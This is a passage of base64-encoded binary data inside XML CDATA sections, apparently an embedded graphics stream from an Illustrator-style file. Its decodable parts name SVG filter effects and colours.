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
	]]>
	<![CDATA[
	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
x8EWM8xLosBSqGvf5KCzfjBh+itDfOvybDmyKQOCiEoIPAYAs4YWPD6SAoABuJCx3zat97Qt67kM
Hs93Xt/3nq/5Pe5Z5HZOw6Ludf2O913v4xmcBo9XqOBXxPbd5zT6TI7vK/Ke7lXgNLiKmKd3Pr53
Gjzu7byPaWwVKvgVuH5EHQATBc5POgdWkQD9pD18QWm58ysR+inSxW+OrmDpJ42gV1WMlzRVFAh4
MOkDdVBXJgh2YHsnvUOyFdQKCDcpP7FdsgNn7aMLmFDFrZiLsUEqqCj3XQx7zPw41Lrek6YtBc7H
gPNT8Tq4AmwLACPLJTh/73Xf2/yN63qP53LN23RO3/lN57nM5/fe7/ZMT+cs+hl+VzHTxzdPMxPb
dY/HKmpmVMT3neu2TVMzU0PX9LmKW69ZxCtU8CpifMfxuIaFXsc4TZ3TsOhzm9fvfc/1mhoa3u5j
FStqFTELu8fjuqbmjmn7zusaFSxwFTN8zYyKeKZGn4lX1OB4vGJGZxHbK2hyGp6mDxI+IMGEOUSI
8EC2B4kkdqiNgPnpo8ilZhOg2oYCP0T0I6hRIIbKB3nwBIdB7Q5SJgBBUQDTTC2o45AFsFrRIdTe
T08hhqvNFCbMB/d5XbtgPlGC2XK+66zvbWCGvunzF5uIoZxDBYdiqFIwCiW8ZV5sjAxVaFbw08JU
CQoUKOrfB9J+SBxMTQOUAz/4oSEJHx04P+GDJA+YcBjUdUD/1AzOT2JQd1IDrifzIDUB6FMhwHgL
G0kngHCoT83h/IQaRD/5AtsukL5mpJ2dyjWYnk+H7MIVxGQAlDMaNmQ0OGY4NzAtY2M1OC00Yzc5
LWI4NmYtZjI1YTk3ODZlMTEzZTI0YWUxY2ItZGZiZS00MjQ3LTljNDItYTk4MWY4MjU3ZThkNDU4
OG0xMFNWR0ZpbC8gOg0KL1hNTE5vZGU7ICh4bWxub2RlLWF0dHJpYnV0ZS9BcnJhY2hpbGRyZW4y
bm9kZXQob2JqZWN0dmFsdWZuYW07ICwwJXh4QUlfXzFpZGlkMTB3aWR0aHl5aCxub1N0aXRjc1Rp
bGVzLjBiYXNlRnJlcXVlbmMybnVtT2N0YXZ0dXJyZXN1bHVsZW5jZTFmZVRpbm9wZTIoU291cmNl
R3JhcGhpY2luaW4yQ29tcG9zaXQvRGVmIDs0ZnJhY3RhbE5vaXMtMkJldmVsU2hhZG93NHl5MnN0
ZERldmlibHVyMUdhdXNzaWFuQmRkZGRvZmZzZXRPMXNwZWN1bGFyQ29uc3RhbjEwRXhwb25lc3Vy
ZmFjZWxpZ2h0aW5nLWNvbG9yOndodHlsc3BlY091LTIwMDB6ei01eHgxeXkxUG9pbnRMMVNpbmdr
azNrazJrNDAxMWFyaXRobWV0bGl0UGFpMjFNZXJnZU5vZDEtNUFJX0Nvb2xCcmVlejEtMS5yYWRp
dTIoaWRpbGFNb3JwaG9sb2diLWI1UnhDaGFubmVsU2VsZWNBeXkzczFEaXNwbGFjZW1lbnRNYXAw
IDFiM21hdHJpQ29sb3JNNTQ1Mihub25hY2N1bXVOTmxpbmVhY2FsY01yZWFkZGl0aXZmcm9tMGJl
Z3RvdG9kZmZpbGxhbHdheXNyZXN0YXIxYW5pbTEtOGNjY2M4Y2NjYzFjY2NjY2MxMjFiQUlfRF8y
KDE2NkVyb2RlcjY2XzRfNzIoNTAgNVJBSV9QaXhlbFBsYXlpbmRlZmlucmVwZWF0RHNwbGkxcmVt
b3YxIDE7MjAgMTU7MjAwIDIwMDsgMTUgMjA7MSAxIDJkZDEyYzEyMTI7MjAgMjA7ZGlmZnVzZXll
bGxvd25uMjU7Z3JlZW47Ymx1ZTtpbmRpZ287dmlvbGV0O3JlZDtvcmFuNmVsZXYxOGF6aW11ZmVE
aURyZWwxMDGDd6hypUpmRoAAABAUACIJAoZleBLmYS2hCQ0SAFAYDMQAKEYxAAAgAAAAAMAQUBgB
BiEIABEYSSJEjLEaBQkKaIBKXYrGrq6nEjmrhIN7B2X4PhxkC7mLJBlmSXkAej4z1PKW43YVRt7v
K2q2h3pvFWsyFrUxNlm5wAMFJD3kA9Yg6OkIW/k1qBScf/kahRtKiakpxfrbE8VkQqOA0qfKySkC
oYqruZam1/q5sEnOnAZtX+DZU333t52LOwIpp6mRoAm+1yJJ8qwvb5QTcjI0G1gnLoYRYGX2Tw/p
OQk0uBmchpwpiFbEF77IYkgrIrduNRcD2MZlInj3DbLo0y6reZ8ut9XKeW2AIlnTWk8DEq27o1xC
bG3LF4Q2k/igEVqevOhaxkIVXtk7UshYsPnMJ3QXdKfySxQp6Obtpy4WV8uCbf1ixw87z/lE7yZr
QXD2DNGphEGby+M5Dy+NqnwI9nJisFA7dFq3LDNkPcfF9Q2xPOyP9XjFz9Ua2/TGNMnN4UaxUjOn
lRMr/szyyKzylTy7q1JxYYoWWuIudVqIoxGP/taoecVqZhg0mmGEdKUQy9LxdCGGBljG7ZEuyFdE
CWArSY/4ujOVinE7rrU7Z7eLQF8YwMoRvvXnBdr5BLTxGGOer1rKwL0CvajGW4HxYEk8W6KjjFJh
UFgRYj2DHHG69ZIrCd/FXDR5bC9jTfcwWkdwLP5Z4p268obbpL0cN69o7tGJfNJo82i+OJtwlRPY
hjnSvuZ4h3nAVuFIcHegyMqUJpkuPnhn204zbmNq2Meb5lu8kwl/yg3/YKfr+71Lgl80cVesK+T8
WfJP0QkdeYyuZWtuMl6JBKINLHtU5GWlOxEIv6gullTWeo8Ki/Dw/p9WF4tOhKI5VLrTjU85aerh
3MTI9EICGI+4Ry1SLdGI5ZMMWns2Tn86WCfpiLbdbdjyJEsln9qyO6fbDXu6kRSIeLWxXSWxZjLN
J5fimxtrF3B0QORYpUs/AtmUmAgcgUWAxUjcMEo04oEkVIsgA8B8Ax8YyQeQF2FvydoiJhK5Pqu3
3DiMfFAAzTXAbzWaSpHKWvykOxTc+Oqd2EFQR103Wl9AAi9IkbkTEq34GuJ8hSdlfg==
	]]>
	<![CDATA[
	IvFvqBySSvJ5rLtzui9+7YIMdWFvlC5rQCnDerIOYJS4MvX0QuUwzCzs6jdH0yhGQBUcG0LtCza6
KQoXslCiIK8Z1m57pFPxdaGU7HuURXCLnXYebxx4HmR3Tm7X5rjLk1Vc3TRaspatjKBiwPw07InK
ZlM/FXhCuJWsyzs64dnA85xqSYd/idqKRY6I0ay3YuyuOCLd+YIe6TjxVCZz+30Ob8knUYP6LBRY
6iVBlyma5hRHNknhjLSxFckbMLOON8r2UnuWsNW2GbYxMLMSdJKlr3b7ZHUPxKFbvUmM+WeXyMMe
umKFwcwqpW7aBmhXksRVJBHbUs22cvkiuZd61BJuI6AnomZNiPzabinSXTWEWrdC8GzPMyhvcaxm
N9c1seY3ATdSWEUHud0kPRf8kdfIvEB2lkMum19l0mM7GYO6kFxRi9w/qjVoVo0lrRriL+HtKjuB
tTtn973JrmkxIFx5RnjK7UT1Zm71Pp4aUn8IJ8R3A1NDl5oH44RSjtX0PI85edgSZPGHVDYnZxOy
704ub4XLXGDCTduPKWiljRJp/FcQf8UjP3K5wi3rWDt6iJWL6D4crJAQhFPsfocf6FOFQWJuzGdn
7Jg5d482CQW3aE9ZxuRHLtqpOKSURTAsCseNZeFqCokRxN1TTuZMKbNIsauUhFz661cgsAcYK7yf
C5aEOIovGL6I9Ur0qWcmttS0ZT1QE9N153H1L7VFtBE0RC2aRIgSaljKUEKroX+eM4Uz+Q3QuT8R
6DUkWpGiNHsR0T+9QyPH5tiLqOaMIhBUyhx+oLHcNaXitBUdvD2ASluDRaSr5uQjWTkkdK+jfHnV
9fOSk46Dm9Sx1T65QC+sEhZzXSdpEKZZosBRnAyB4y994csZM2wvBocV9oka4KnAiGkrxmiQCGys
clExLL3jAYIkIZDXKL96PVWW7jDq1FpGIb4F5PYbYBU38x61hPHTDjvLMEQX16RerJ3U2umz7+6+
K98ECC7XxafWU2+ik+VLxithi/s0McrzLzi75K+xgDXi1eU0Zufy1x1QeWOoCKptL21K9/RrH4XN
g9zmqyHs0QS6rwlgbDafS5m3EBJdXWKwH27YcsnlWpGYZAEF0R16HOUQpBjypEhYCzwt4AQBRS65
+nPPjz2xZ5Xil5EHH2BPC4Umyg4WEVDBKRAjuWReWNDuogUzJGZ4QvPZycqOyW7EXUV4mQUpnOS6
C+V3S5d912t48YuRbXm4ZHNSGeXVvZ6U4vvnJZKjDh1qtrvVdOI5rU0sejFuHW5NSFV+wl7aIB9u
CNQfh7ESzHvtigmBzl0nBgj2khA2oRLDEBSs6EzcvrNcIOSfwkAcKEJNJRR+OjUdxyguMCof4hEM
Qx7FfGNOXDw4+4DdUN5u+dPOfXxIdeEun1Iyo37AsCTtKamEcY8QBuRzJBvM1Li/mjCw2TNFxjzl
RXHFiM+GhgZ6OBuy09qRnrh5fNNVu6x8nLDzScnzTMJPjHV2jQ7hohJrv1cpxWITE1ta8jHDuELN
c4J4RFtarOAkZvxkYt98N0vjtZx7c4qmvObTa5VqlYRAh3c15qDZLcj4Cx83h9aAGg0GX1y9OSEG
aeQ67lQSeFSy0YOfugCss2Vdq7pJbOoNU5zTjUHVxrnwWgWwylmmEfpWZSMvpG6hlrKHhlO1SG9Q
ElWUMsUzfJZmhsvXjsTvetzmYnvYtYWLg6TIAoWsB2TbJvWWbVhMVwZvPEUP1ykNWm0vKCt1Vcv/
twhetNq1zT1T1e1Yzf0hHYA6Dxh3nTFI5Wq3wY+ltyhfKInOZW1DJUKW9NnGnQ58RBUjFOK6OTLn
SLds/s3FNvp661JZYjPYguCy1ZtsmbWlIEbBgOr77pWsNYNyTkG0UCVc3CprcGEWUWdc6oW3XI0P
3V20Mel9Y4KFrVi+W+f76NAM4zJJ95UHg15SNClKq0MP27PCaiTijPI3rBZfvYQ6nsfewsnQyBpW
K7oV4r96+QFz4v+3SYH0YOrJjw9fJD8+uBtB+RmYn2h8rVJps5d/ovFq3R7MT7RTrSfumKamT7SU
quBvmZhTbBkh802dSaD+6LgiGQQBA/p4dTMr0I5IAAaLpsXUIoBXzoZHWaEckKdAJDwEarQq2U3a
TMzViE0bgYHB1DFiF2ADNAMzA3ozInGhoaHGjjHIDR36/WT1DV00x4UGBsGPwTpEggHNTqporsYD
3hht8UaGPtPQhR0PRKIoEImiOKFMlodEbUV1lCtaIiLxgL3U7A9kREICxP91iUhcuP7yu5M8u5XL
Bqxbcy5HcprmLJI7QRqLpqRtK2w5/35UhsuPxe77i629ttZ4jQxoyZPNqvb+2aO4a5fksRGJBwuK
LytnYqtSX9lCJB6cU72T/kfVZMx8B6cf4K3eDn5+Gb9c6q6WOupo6sdD6mxrh6ROnlgM+MNS9eWU
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
